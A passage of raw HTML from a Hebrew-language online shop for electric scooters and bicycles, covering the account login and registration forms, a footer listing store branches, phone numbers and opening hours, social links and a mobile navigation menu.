					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="39783ea77f" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="התחברות ">התחברות </button>
				</p>

				<p class="login-form-footer">
					<a href="https://ofnocycle.co.il/my-account/lost-password/" class="woocommerce-LostPassword lost_password">שכחת סיסמה?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="זכור אותי" aria-label="זכור אותי" /> <span>זכור אותי</span>
					</label>
				</p>

				
							</form>

				

	</div>

	<div class="col-12 col-md-6 col-register">

		<h2 class="wd-login-title">הרשמה</h2>

		<form method="post" action="https://ofnocycle.co.il/my-account/?action=register" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="reg_email">כתובת אימייל&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />
			</p>

			
				<p>קישור להגדרה של סיסמה חדשה יישלח לכתובת האימייל שלך.</p>

			
			<!-- Spam Trap -->
			<div style="right: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>

			<p class="form-row form-row-wide"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="flashy_accept_marketing" type="checkbox" name="flashy_accept_marketing" value="1"> <label for="flashy_accept_marketing" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline" style="display:inline-block;"><span>אני מסכים/ה לקבל דיוור פרסומי באמצעות דואר אלקטרוני והודעות טקסט.</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>אנחנו נשתמש בפרטים האישיים כדי להציע לך תמיכה בתהליך באתר זה, לנהל את הגישה לחשבון וכדי לבצע פעולות נוספות כפי שמפורט ב<a href="https://ofnocycle.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>			
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="20a7b78001" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button button" name="register" value="הרשמה">הרשמה</button>
			</p>

			
		</form>

	</div>

			<div class="col-12 col-md-6 col-register-text">

			<p class="title wd-login-divider "><span>Or</span></p>

			
							<h2 class="wd-login-title">Register</h2>
			
			
							<div class="registration-info">Registering for this site allows you to access your order status and history. Just fill in the fields below, and we'll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</div>
			
			
			<a href="#" rel="nofollow noopener" class="btn wd-switch-to-register" data-login="התחברות" data-login-title="Login" data-reg-title="Register" data-register="הרשמה">הרשמה</a>

		</div>
		
</div>

</div>

</div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-1033.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6e62e08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6e62e08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ae9db3" data-id="2ae9db3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0ce9c3 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="d0ce9c3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=9720584750805" target="_blank">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c29e13 elementor-widget elementor-widget-image" data-id="4c29e13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="768" height="304" src="https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black.png" class="attachment-medium_large size-medium_large wp-image-11930" alt="" srcset="https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black.png 768w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-400x158.png 400w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-430x170.png 430w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-700x277.png 700w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-150x59.png 150w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>הרשת המובילה לקורקינטים חשמליים, אופניים חשמליים וציוד לאופניים וקורקינטים חשמליים.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/support-qapnrxqfxd349tyhy32patj6lq38qmufi3y0w2k6j0.png" title="support" alt="support" loading="lazy" />					
					<span class="list-content">
						<b>שירות לקוחות</b>					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 058-4750805					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-9902dc9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/email-qapnryoa474elfx4slhbvban73ylyby5u8lidciscs.png" title="email" alt="email" loading="lazy" />					
					<span class="list-content">
						אימייל:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1beb7b7b8b2b491beb7bfbeb2b4bfa5b4a3ffb2beffb8bd">[email&#160;protected]</a>					</span>

					
						<a href="/cdn-cgi/l/email-protection#9ef1f8f8f7fdfbdef1f8f0f1fdfbf0eafbecb0fdf1b0f7f2" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e930554">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/whatsapp-qapns2fmvj9jvvro6n3u5achkng2t4d36r7gagd7nw.png" title="whatsapp" alt="whatsapp" loading="lazy" />					
					<span class="list-content">
						ווטצאפ: 058-4750805					</span>

									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						א'-ה' 18:00 - 09:00 <br>

שישי 14:00 - 09:00					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">קטגוריות</h5><div class="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-container"><ul id="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8451"><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">קורקינטים חשמליים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">אופניים חשמליים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452"><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%a1%d7%93%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%92%d7%95%d7%a0%d7%99%d7%9d/">קסדות ומיגונים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">אביזרים לקורקינטים ואופניים חשמליים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935"><a href="https://ofnocycle.co.il/product-category/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c/">חלקי חילוף</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">קישורים שימושיים</h5><div class="menu-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%9e%d7%95%d7%a9%d7%99%d7%99%d7%9d-container"><ul id="menu-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%9e%d7%95%d7%a9%d7%99%d7%99%d7%9d" class="menu"><li id="menu-item-9000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9000"><a href="https://ofnocycle.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%94%d7%90%d7%aa%d7%a8/">תקנון האתר</a></li>
<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://ofnocycle.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-10728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10728"><a rel="privacy-policy" href="https://ofnocycle.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="https://chat.whatsapp.com/HvzmvbzdvJn222YrrlkCGC">קבוצת ווטצאפ בעלי Zero/VSETT</a></li>
<li id="menu-item-12669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12669"><a href="https://ofnocycle.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%97%d7%96%d7%a8%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%98%d7%95%d7%9c%d7%99%d7%9d/">מדיניות החזרות וביטולים</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-9013-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9013.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9013" class="elementor elementor-9013" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7d748ae elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7d748ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8aa588" data-id="d8aa588" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0348fb3 elementor-widget elementor-widget-heading" data-id="0348fb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">סניפים</div>		</div>
				</div>
				<div class="elementor-element elementor-element-34d5cf1 elementor-widget elementor-widget-wd_list" data-id="34d5cf1" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>סניף ראשי: המסגר 46 (פינת יצחק שדה), תל אביב-יפו</b>					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 058-4750805					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 18:00 - 09:00 <br>
שישי 14:00 - 09:00					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-23420bb elementor-widget elementor-widget-wd_list" data-id="23420bb" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>אליעזר מזל 9 (פינת סחרוב), ראשון לציון</b>
					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 03-5181836
					</span>

					
						<a  href="tel:%2003-5181836" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 19:00 - 10:00 <br>
שישי 14:00 - 10:00
					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-9031-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9031.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9031" class="elementor elementor-9031" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b1f4507 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b1f4507" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aacbb38" data-id="aacbb38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93a9f19 elementor-widget elementor-widget-wd_list" data-id="93a9f19" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>שדרות הר ציון 104 (דרום העיר), תל אביב-יפו</b>
					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 03-5181836
					</span>

					
						<a  href="tel:%2003-5181836" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 19:00 - 10:00 <br>
שישי 14:00 - 10:00					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-84f11b1 elementor-widget elementor-widget-wd_list" data-id="84f11b1" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>שוקן 5 (דרום העיר), תל אביב-יפו</b>
					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 03-5188858
					</span>

					
						<a  href="tel:%2003-5188858" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 18:00 - 09:00 <br>
שישי 14:00 - 09:00					</span>

					
						<a  href="tel:%2003-5188858" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-6 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-12592-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-12592.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12592" class="elementor elementor-12592" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ea1067 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2ea1067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c09f36d" data-id="c09f36d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff82f19 elementor-shape-square elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-4 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ff82f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9376e34" href="https://instagram.com/ofnocenter?igshid=MXdydWE5ZmVoMXoweg==" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5a105be" href="https://www.facebook.com/ofnocenter.co.il" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-0019e31" href="https://www.tiktok.com/@ofnocycle" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0056ef9" href="https://www.youtube.com/@ofnocycle1216" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>אופנוסייקל</strong>  קורקינטים, אופניים חשמליים ואביזרים |  כל הזכויות שמורות  <i class="fa fa-copyright"></i>  2023 | פיתוח אתר:  <a href="https://www.webzilla.co.il/" target="_blank"><strong>Webzilla</strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ofnocycle.co.il/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://ofnocycle.co.il/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="חיפוש מוצרים" value="" name="s" aria-label="חיפוש" title="חיפוש מוצרים" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								עמודים							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								קטגוריות							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-2" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8451 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2021/09/0008421_-zero-10x-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קורקינטים חשמליים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="76" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/cycles-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אופניים חשמליים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%a1%d7%93%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%92%d7%95%d7%a0%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="92" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/helmets-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קסדות ומיגונים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="93" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/accessories-nav2.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אביזרים לקורקינטים ואופניים חשמליים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c/" class="woodmart-nav-link"><img width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2023/05/-זירו-ZERO-LCD-scaled-e1683187859524-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">חלקי חילוף</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile"><li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8432 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://ofnocycle.co.il/" class="woodmart-nav-link"><span class="nav-link-text">ראשי</span></a></li>
<li id="menu-item-9071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9071 item-level-0" ><a href="https://ofnocycle.co.il/shop/" class="woodmart-nav-link"><span class="nav-link-text">חנות</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://ofnocycle.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="woodmart-nav-link"><span class="nav-link-text">אודות</span></a></li>
<li id="menu-item-9070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9070 item-level-0" ><a href="https://ofnocycle.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="woodmart-nav-link"><span class="nav-link-text">צור קשר</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://ofnocycle.co.il/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">רשימת משאלות</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://ofnocycle.co.il/compare/">השוואה</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://ofnocycle.co.il/my-account/">כניסה / הרשמה</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
